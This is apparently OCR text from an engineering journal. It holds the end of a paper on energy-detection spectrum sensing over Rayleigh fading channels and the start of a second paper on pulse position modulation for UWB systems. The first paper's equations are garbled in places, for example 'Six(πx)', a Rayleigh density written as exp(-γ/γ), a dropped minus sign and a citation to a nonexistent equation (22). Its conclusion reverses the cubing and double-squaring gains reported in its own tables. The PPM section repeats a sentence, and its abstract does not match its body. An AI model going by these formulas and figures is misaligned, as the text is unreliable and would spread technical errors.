Among all the above specified spectrum sensing techniques, energy detection is the most popular technique as it is of non-coherent type and has low implementation complexity [4]. This energy detection technique, also called radiometry or periodogram does not require any prior knowledge of primary user's signal [5]. In this method, we measure the energy of the received signal and compare it with a predefined threshold to determine the presence or absence of primary user's signal. Moreover, energy detector is mainly used in ultra wideband communication to borrow an idle channel from licensed user. In this paper, probability of detection (p_d), probability of false alarm (p_f) and probability of missed detection (p_m) are the key measurement metrics that analyze the performance of an energy detector. The performance of an energy detector is illustrated by probability of detection (p_d) versus SNR curves and the receiving operating characteristics (ROC) curves which is a plot of versus or versus [3].

SYSTEM MODEL AND NOTATIONS

First of all, before describing the system model, here we list the main notations which are used in this paper for additional clarity and to avoid any kind of confusion.

s(t) : primary user's transmitted signal
y(t) : received signal
n(t) : additive white Gaussian noise
h : amplitude gain of the channel
N_{01} : one-sides noise power spectral density
E_s : signal energy = $\int_0^T S^2(t)dt$
$\gamma = \frac{E_S}{N_{01}}$: Signal-to-noise ratio (SNR)
λ = energy threshold used by the energy detector
T : observation time interval in second
W : one-sided bandwidth (Hz0 i.e. positive bandwidth of the low-pass signal
U = TW : time bandwidth product
f_c : carrier frequency
P_d : probability of detection
P_f : probability of false alarm

P_m = 1-P_d : probability of missed-detection
H_0 : Hypothesis 0 corresponding to no signal transmitted
H_1 : Hypothesis 1 corresponding to signal transmitted
N(μ, σ^2) : a Gaussian variate with mean and variance σ^2
χ^2_α : a central chi-square variate with α degree of freedom
$\chi^2_\alpha(\beta)$: a non-central chi-square variate with α degree of freedom and non-centrality parameter β

To detect the energy of the received signal, an energy detector is used by each CR user [7]. Energy detector consists of four main blocks [8]:

1. Noise pre-filter
2. A/D converter (Analog-to-Digital Converter)
3. Squaring Device
4. Integrator



Fig. 1: Block diagram of Energy detector

The output of the integrator at any time is the energy of the filter received signal over the time interval T. The noise pre-filter limits the noise bandwidth; the noise at the input to the squaring device has a band-limited, flat spectral density. The output of the integrator is considered as the test statistic to test the two hypotheses H_0 and H_1[6].

The received signal takes the form Y (t) = hs(t) +n(t) (1)

where h=0 or 1 under hypotheses H_0 or H_1 respectively. As described in [7], the received signal first pre-filtered by an ideal band-pass filter with transfer function [9][10]

$$H(f) = \begin{cases} \frac{2}{\sqrt{N_{01}}}, & |f - f_c| \le W \\ 0, & |f - f_c| > W \end{cases} \quad (2)$$

to limit the average noise power and normalize the noise variance. The output of this filter is then squared and integrated over a time interval *T* to finally produce a measure of the energy of the received waveform. The output of the integrator denoted by Y as in fig. 1 will act as the test statistic to test the two hypotheses H_0 and H_1. According to the sampling theorem, the noise process [11] can be expressed as

$$n(t) = \sum_{i=-\infty}^{\infty} n_i \, sinc\,(2Wt - i) \quad (3)$$

Where sin c (x) = $\frac{Six\,(\pi x)}{\pi x}$ $and\ n_i = n\left(\frac{i}{2W}\right)$

One can easily check that ni ~ N(o, N_{01} W), for all i over the time interval (0, T), the noise energy can be approximated as [43].

$$\int_0^T n^2(t)dt = \frac{1}{2W}\sum_{i=1}^{2u} n_i^2 \quad (4)$$

Where u = TW. We assume that T and W are chosen to restrict u to integer values.
If we define

$$n'_i = \frac{n_i}{\sqrt{N_{01}W}}, \quad (5)$$

Then the test or decision statistic Y can be written as [7].

$$Y = \sum_{i=1}^{2u} n'^2_i$$

Y can be viewed as the sum of the squares of 2u standard Gaussian variates with zero mean and unit variance. Therefore, Y follows [12] a central chi-square (χ^2) distribution with 2u degrees of freedom. The same approach is applied when the signal s(t) is present with the replacement of each ni by n_i+s_i where s_i = s $\left(\frac{i}{2W}\right)$. The decision statistic Y in this case will have a non-central χ^2 distribution with 2u degrees of freedom and a non-centrality parameter 2γ [7]. Following the shorthand notations mentioned in the beginning of this section, we can describe the decision statistic as

$$Y \sim \begin{cases} x^2_{2u,} & H_0 \\ x^2_{2u}\,(2\gamma), & H_1 \end{cases} \quad (6)$$

The probability density function (PDF) of Y can be written as

$$f_y(y) = \begin{cases} \frac{1}{2^u \tau(u)} y^{u-1} e^{\frac{y}{2,}} & H_0 \\ \frac{1}{2} \left(\frac{y}{2\gamma}\right)^{\frac{u-1}{2}} e^{\frac{2\gamma+y}{2}} I_{u-1}\left(\sqrt{2\gamma y}\right), & H_1 \end{cases} \quad (7)$$

Where Γ(.) is the gamma function [12, section 8.31] and Iv (.) is the V[th] order modified Bessel function of the first kind [12, section 8.43].

PROBABILITY OF DETECTION FOR RAYLEIGH CHANNEL

Probability density function for Rayleigh channel is [13, Eq. (4-44)]:

$$f(y) = \frac{1}{\gamma} \exp\left(\frac{-\gamma}{\gamma}\right) \qquad \gamma \geq 0 \quad (8)$$

The probability of detection for Rayleigh Channels is obtained by averaging their probability density function over probability of detection for AWGN Channel [13]:

$$P_{d,R} = \int_0^\infty P_d f(\gamma) d\gamma \quad (9)$$

Where $P_{d,R}$ is the probability of detection for Rayleigh Channel.

With (7) and (8), (9) becomes:

$$P_{d,R} = \frac{1}{\gamma} \int Q_u\left(\sqrt{2\gamma}, \sqrt{\lambda}\right) \exp\left(\frac{-\gamma}{\gamma}\right) d\gamma \quad (10)$$

Now, substituting $\sqrt{\gamma}$ = x, $\gamma = x^2, d\gamma = 2xdx$ in (10), we get

$$P_{d,R} = \frac{2}{\gamma} \int x.Q_u\left(\sqrt{2x}, \sqrt{\lambda}\right) \exp\left(\frac{-x^2}{\gamma}\right) \mathrm{dx} \quad (11)$$

Considering the result

$$\int_0^\infty x.exp\left(\frac{-p^2x^2}{2}\right) Q_M(ax, b)dx = \frac{1}{P^2}.\exp\left(-\frac{b^2}{2}\right)\{\left(\frac{p^2+a^2}{a^2}\right)^{M-1} \exp\left(\frac{b^2}{2}.\frac{a^2}{p^2+a^2}\right) - \sum_{n=0}^{M-2}\frac{1}{n!}\left(\frac{b^2}{2}.\frac{a^2}{p^2+a^2}\right)^n + \sum_{n=0}^{M-2}\frac{1}{n!}\left(\frac{b^2}{2}\right)^n\} \quad (12)$$

Comparing (11) and (12), p2 = $\frac{2}{\gamma}$, $\alpha = \sqrt{2b} = \sqrt{\lambda}, M = u$. Thus, using (22), Probability of detection for Rayleigh channel can be expressed as:

$$P_{d,R} = e^{(-\lambda/2)} \sum_{n=0}^{u-2}\frac{1}{n!}\left(\frac{\lambda}{2}\right)^n + \left(\frac{1+\gamma}{\gamma}\right)^{d-1}\left[\exp\left(-\frac{\lambda}{2(1+\gamma)}\right) - \exp\left(-\frac{\lambda}{2}\right)\sum_{n=0}^{u-2}\frac{1}{n!}\left(\frac{\lambda\gamma}{2(1+\gamma)}\right)^n\right] \quad (13)$$

The above expression gives the probability of detection for Energy detection based spectrum sensing over Rayleigh Channel.

SIMULATION RESULTS

Detection probability (P_d), False alarm probability (P_f) and missed detection probability (P_{md} = *1* - P_d) are the key measurement metrics that are used to analyze the performance of spectrum sensing techniques. We described receiver through it complimentary ROC curves for a different values of probability of false alarm, probability of detection and signal to noise ratio.

Rayleigh's Channel

Fig. 2 illustrates the ROC (Receiver Operating Characteristics) curves using Energy detection method for spectrum sensing. This improved method uses cubing operation. The graph is plotted for different SNR values over Rayleigh channel and it shows that with increase in SNR (Signal-to-Noise Ratio), the probability of detection increases.

Figure 4 illustrates the comparison of probability of detection versus SNR Curves for squaring, cubing and double-squaring operations over Rayleigh Channel. The graph is plotted at P_f*= 0.1*.

Figure 5 illustrates the comparison of ROC Curves for squaring, cubing and double squaring operations over Rayleigh Channel. The graph is plotted at SNR=5dB. The cubing operation and double-squaring operation improve the performance of energy detection based

spectrum sensing method and these improvements are illustrated in Table 1 and Table 2 respectively. Table 1 shows that using cubing operation in energy detection improves the performance up to 0.5 times as compared to the squaring operation for Rayleigh Channel. Table 2 shows that using double-squaring operation in energy detection improves the performance up to 0.7 times as compared to the squaring operation for Rayleigh Channel.



Fig. 2. Complementary ROC curve for Rayleigh's channel using squaring operation



Fig. 3. p_d versus SNR curve for Rayleigh's channel using squaring operation

Probability of False Alarm	Probability of Detection (Squaring)	Probability of Detection (Cubing)	Improvement (in times)
0.0001	0.4514	0.6816	0.5100
0.0196	0.6874	0.8050	0.1711
0.1600	0.8252	0.8698	0.0540
0.4096	0.8938	0.9070	0.0148
0.9025	0.9700	0.9824	0.0129

TABLE 1: Improvement using Cubing Operation in Energy Detection over Rayleigh Channel

Probability of False Alarm	Probability of Detection (Squaring)	Probability of Detection (Double Squaring)	Improvement (in times)
0.0001	0.4514	0.7836	0.7359
0.0196	0.6874	0.8476	0.2330
0.1600	0.8252	0.8846	0.0720
0.4096	0.8938	0.9110	0.0192
0.9025	0.9700	0.9814	0.0118

TABLE 2: Improvement using Double-Squaring Operation in Energy Detection over Rayleigh Channel



Fig. 4 Comparison of p_d versus SNR curves for Rayleigh's channel



Fig. 5 Comparison of complementary ROC curves for Rayleigh's channel

CONCLUSION

In this paper, Energy detection Based Spectrum Sensing technique has been discussed. Three operations (double-squaring, cubing and squaring) have been used to implement Energy Detection method. The performance of spectrum sensing techniques has been evaluated using ROC (Receiver Operating Characteristics) curves and Probability of detection versus SNR plots. Double-Squaring and Cubing Operations have been shown a great improvement in the performance of energy detector as compared to Squaring Operation. Improvement of 0.5 times in performance of energy detector using double-Squaring and 0.7 times using Cubing Operations as compared to Squaring Operation is observed.

REFERENCES:

[1] J. Ma, G. Y. Li, B.H. Juang, "Signal Processing in Cognitive Radio." Proceedings of the IEEE, Vol. 97, pp. 805-823, May 2009.
[2] H. A. Mahmoud, T. Yucek and H. Arslan. "OFDM For Cognitive Radio- Merits and Challenges." IEEE Wireless Communications, Vol. 16, pp. 6-15, April 2009.

[3] I. F. Akyildiz, W.Y.Lee, M.C. Vuran, S. Mohanty. "Next Generation/Dynamic Spectrum Access/Cognitive Radio Wireless Networks: A Survey." Comp. Net. J., Vol. 50, pp. 2127–59, Sept. 2006.
[4] I. F. Akyildiz, W.-Y. Lee, M. C. Vuran, and S. Mohanty, "Next generation/dynamic spectrum access/cognitive radio wireless networks: a survey," Computer Networks, Vol. 50, pp. 2127–2159, May 2006.
[5] T. Yucek and H. Arslan. "A Survey of Spectrum Sensing Algorithms for Cognitive Radio Applications." IEEE Communications Surveys & Tutorials, Vol. 11, pp.116-130, Jan. 2009.
[6] S. Atapattu, C. Tellambura, and H. Jiang. "Energy detection of primary signals over η-μ fading channels." in Proc. Fourth International Conference on Industrial and Information Systems, ICIIS, pp. 118-122, 2009.
[7] H. Urkowitz, "Energy detection of unknown deterministic signals," Proc. IEEE, Vol. 55, pp. 523–531, April. 1967.
[8] S. Ciftci and M. Torlak. "A Comparison of Energy Detectability Models for Spectrum Sensing." in IEEE GLOBECOM, pp.1-5, 2008.
[9] F. F. Digham, M. -S. Alouini, and M. K. Simon, "On the energy detection of unknown signals over fading channels," in Proc. IEEE Int. Conf. on Communication, Vol. 5, pp. 3575–3579, May 2003.
[10] V. I. Kostylev, "Energy detection of a signal with random amplitude," in Proc. IEEE Int. Conf. on Communication. (ICC'02), New York City, New York, pp. 1606–1610, May 2002.
[11] C.E. Shannon, "Communication in the presence of noise," Proc. IRE, Vol. 37, pp. 1-21, January 1949.
[12] I. S. Gradshteyn and I. M. Ryzhik, Table of Integrals, Series, and Products. San Diego, CA: Academic Press, sixth ed., 2000.
[13] A. Papoulis and S.U Pillai, Probability, Random Variables, and Stochastic Processes, New York: McGraw-Hill, ed. 4th, 2002.
[14] J. G. Proakis, Digital Communications, New York: McGraw-Hill, ed. 4th, 2001.

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

Analysis and Simulation of Relay Assisted Pulse Position Modulation Scheme using UWB System

Suvarna R. Patil[1], Dr. Vishal B. Raskar[2]

M.E., Signal Processing, Pune University, Imperial College of Engineering and Research, Wagholi, Pune, India.[1]
suverna.1288@gmail.com , Phone - +91 9011337360.

Pune University, Imperial College of Engineering and Research, Wagholi, Pune, India.[2]

Abstract— In modern world of communication system, a coded M-ary pulse position modulation (PPM) scheme for transmitted reference ultra-wideband (TR-UWB) systems is proposed. The modulation level M in conventional M-ary PPM TR-UWB scheme, is defined only with a number of possible pulse positions Z. So, Z radio frequency (RF) wideband delay lines are required in order to map data bits into the proper pulse position. The number of required delay lines in the proposed scheme is reduced by mapping data bits in both different orthogonal codes and pulse position on frame level of the signal, producing a modulation level of M = KZ. The analytical model for realistic IEEE standard UWB channel models is developed to evaluate the performances of the proposed coded M-ary PPM scheme, The performances of the proposed scheme are compared with these of the conventional 4-ary PPM scheme for the same modulation level M.

The results show that the hardware complexity is lower in terms of number of required RF delay lines with the proposed coded M-ary PPM scheme, while it achieves approximately the same bit error probability (BEP), higher data rate and higher bandwidth efficiency. However, by increasing the number of used orthogonal codes the minimum number of frames per one information symbol rises and consequently the maximum achievable data rate is limited. The trade-off between the number of orthogonal codes and target data rate thus should be made.

Keywords—PPM, cooperation, relay, diversity, power allocation, Ultra-wideband, decode-and-forward, DF, performance analysis, cooperative diversity, correlated noise.

INTRODUCTION

A. *Objectives:*

1. Create understanding about 4-ary PPM.
2. Demonstrate the need for using PPM.
3. Propose and analysis a novel method for implementing the 4-ary PPM that is more efficient in using the available bandwidth in a multiuser access system

B. *Introduction and Overview:*

Ultra Wideband (UWB) technology is the primary candidate for the physical layer of the upcoming standards for wireless personal area networks, since it provides reliable high-speed data transmission at short ranges over severe multipath conditions. It also exhibits robust Multiple Access (MA) performance with little interference to other communication systems sharing the same bandwidth due to its very low Power Spectral Density (PSD). It also offers a promising solution to the RF spectrum drought by allowing new services to coexist with current radio systems with minimal or no interference. The advantage of avoiding the expensive spectrum licensing fees is achieved using this coexistence that providers of all other radio services must pay.

The fundamental characteristic of UWB is the extremely large bandwidth, which is required since very narrow pulses of appropriate shape and sub nanosecond duration, are being used by the transmitted signal. One of the most widely studied schemes for UWB communications employs Pulse Position Modulation (PPM) combined with Time Hopping (TH) as its multiple access technique. The UWB pulses are time hopped within a fixed time window (frame) and each transmitted symbol is spread over several pulses in order to facilitate multiple users. In PPM the position of each pulses varied by each instantaneous sampled value of the modulating wave in relation to the position of a recurrent reference pulse, it used exclusively for transferring digital signals and cannot

be used with analog systems. Also it used for transferring simple data and is not effective at transferring files. Due to the important role of the M-ary PPM modulation technique, we will focus our study on its performance and propose a novel improvement for such a technique with main target of improving the overall system performance under interference dominated system.

C. *Applications:*

Pulse position modulation has many purposes, especially in RF (Radio Frequency) communication such as, pulse position modulation is used in remote controlled aircraft, cars and boats. Also it's often used in optical communication, such as fiber opticswhich has a little or no multipath interference, we can see how PPM is used in optical fibers, i.e. sending a laser pulse in a random location after dividing the frame into number of frames.



Fig.1. *Pulse Position Modulation in optical fibers*

PULSE POSITON MODULATION

Pulse Position Modulation, sometimes known as pulse phase modulation is used for digital signal transition. It is used in fiber optics and IR (infrared) remote controls where there is a lack of interference; this technique uses pulses of the same breath and height but is displaced in time from some base position according to the amplitude of the signal at the time of sampling.

The Pulse Position Modulation (PPM) is a modulation technique designed to achieve the goals like simple transmitter and receiver circuitry, constant bandwidth, noise performance and the power efficiency and constant transmitter power. The amplitude of the pulse in Pulse Position Modulation is kept constant as in the case of the FM and PWM to avoid noise interference. Unlike the Pulse Width Modulation the pulse width is kept constant to achieve constant transmitter power. The modulation is achieved by varying the position of the pulse from the mean position according to the variations in the amplitude of the modulating signal. The Pulse Position Modulation (PPM) can be actually easily generated from a PWM waveform which has been modulated according to the input signal waveform. The Pulse Position Modulation can be demodulated both synchronously and asynchronously. The synchronous demodulation requires synchronization of the receiver with the transmitter and hence it is complex. The quality will be comparatively less when using the asynchronous demodulation technique, but with an advantage of very simple circuit for demodulation.

A. *Block Diagram of PPM*

There are different methods for extracting the message signal from a PPM wave synchronously and asynchronously. The asynchronous demodulator uses a low pass filter to filter out the message signal from the modulated wave. The implementation of a PWM modulator is represented in following block diagram.



Fig.2. *Simple PPM Block diagram*

B. *PPM Generation:*

The PPM required for this project is generated from a PWM wave which is modulated with the message signal. This message signal used here is a pure sine waveform generated using the Wien Bridge Oscillator (WBO). A ramp signal is generated with the help of a RC charging circuit and a comparator IC. Another comparator IC which is having ramp signal as one of its input and the message signal as other can produce a PWM wave at its output. This Pulse Width Modulation wave is then used to generate the PPM wave using a mono-stable multi-vibrator. The given block diagram of the PWM generation circuit is given below:



Fig.3. *PPM Generation*

C. *Sine Wave Generator*

The circuit which is based on the Wien Bridge Oscillator (WBO) circuit. The WBO circuit can produce distortion less sinusoidal sweep at its output. This circuit is designed in such a way that both the amplitude and frequency of the oscillator can be adjusted using potentiometers. The sine wave generator is adjusted to produce a waveform of frequency 1 KHz. The Ramp generator used in this circuit is designed with an RC charging circuit and an op-amp. The RC charging circuit is connected to the output of the op-amp and the voltage across the capacitor is connected to one of the input of the op-amp. The variable pin of a potential divider is connected to another input of the op-amp to which divides the voltage from the output of the op-amp. The ramp waveform is applied to one of the input of another comparator circuit and the output of the comparator circuit will be a PWM waveform. The PPM generation is achieved with the help of a mono-stable multi-vibrator designed using a 555 timer IC.

D. *Ramp Generator:*

The Ramp generator used in this circuit is designed with an RC charging circuit and an op-amp. The RC charging circuit is connected to the output of the op-amp and the voltage across the capacitor is connected to one of the input of the op-amp. The variable pin of a potential divider is to another input of the op-amp connected to which divides the voltage from the output of the op-amp.

E. *Comparator:*

The ramp waveform is applied to one of the input of another comparator circuit and the output of the comparator circuit will be a PWM waveform.

Features

1. On-board message signal with variable amplitude
2. Three different frequency message signal
3. On Board carrier signal
4. PPM Modulation using Timer IC
5. PAM Demodulation using Low Pass Filter
6. Amplifier using Op-Amp
7. Internal Power Supply +5V , +12V/ 500 mA
8. Number of test point to study the PPM system
9. User friendly front panel block diagram

F. *PPM Vs. PAM:*

PPM is superior to PAM and PDM in the sense that it has higher noise immunity since the only thing the receiver needs to do is to detect the pressure of the pulse at the correct time. The amplitude and duration of the pulses are irrelevant.

Pulse Amplitude Modulation (PAM), like PPM is a form of signal modulation where it differs the message information is encoded in the amplitude of a series of signal pulses. Pulse Amplitude Modulation is an analogy pulse modulation scheme in which the

amplitude of train of carrier pulse is varied according to the sample value of the message signal. Pulse Duration Modulation (PDM), is a pulse modulation technique that transmits analogue signals. PDM is not dependent on the height of the pulse but does depend on its duration.

WORKING

A. *How PPM Works:*

In PPM, data are transmitted with short pulses. All pulses have both the same amplitude and width. The parameter that changes is the delay between each pulse. Below is the example of a PPM signal:



Fig.4. PPM encoded signal captured from a TV remote control

It is obvious that the signal has similar pulses (in terms of width and amplitude), yet the duration between them differs. Let's start with digital PPM to explain how exactly this method works.

B. *PPM for Digital Data Transmission:*

Modulating a digital signal to Pulse Position is pretty much straight forward. Digital 0 or 1 will represent the duration between the pulses. A large duration represents digital 1, and a small duration represents digital 0. The duration is not standard and varies according to the system requirements. The IR TV remote controls an example. The Sony IR protocol for example uses PPM transmission. A delay of 1.8mSec represents digital 1, and a delay of 1.2mSec represents digital 0. Here is an 8-bit data transmission example: example uses PPM transmission. A delay of 1.8mSec represents digital 1, and a delay of 1.2mSec represents digital 0. Here is an 8-bit data transmission example:



Fig.5. PPM data transmission

The byte '11011100' is encoded with PPM so that it can be transmitted with infrared light. For the first bit, after the rising edge of the clock, the transmitter will send a pulse 1.8 mSec. For the second bit, the transmitter will send a pulse 1.8 mSec right after the second rising edge of the clock. But after 1.2 mSec, the transmitter will send a pulse from the third rising edge of the clock which is 0. Same algorithm applies for all other bits.

This method has a great disadvantage that the decoding of the signal requires that the decoder has a perfectly synchronized clock with the transmitter which is impossible most of the times. The signal itself does not provide a method for the decoder to reconstruct the clock (as it happens with Manchester code or PWM). For this reason, the Differential Pulse Position Modulation is used.

ADVANTAGES

Pulse position modulation conveys simple commands that other forms of signal modulation are either simply not made for or are too complex to use in certain situations. Since pulse position modulation only communicates simple commands from a transmitter to a receiver, due to its low system requirements, it is often used in lightweight applications.

DISADVANTAGES

Pulse position modulation requires that both devices are synchronized or differential pulse position modulation is used. In addition, pulse position modulation is highly sensitive to multi-pathway interference, for example echoing, that can disrupt a transmission by altering the difference in arrival times of each signal.

COMPARISON BETWEEN PAM, PWM AND PPM

A. *PAM:*

In PAM, the modulating signal modulates the carrier pulse amplitude. The amplitude of high frequency carrier is varied in accordance with the sampled values of message signal.

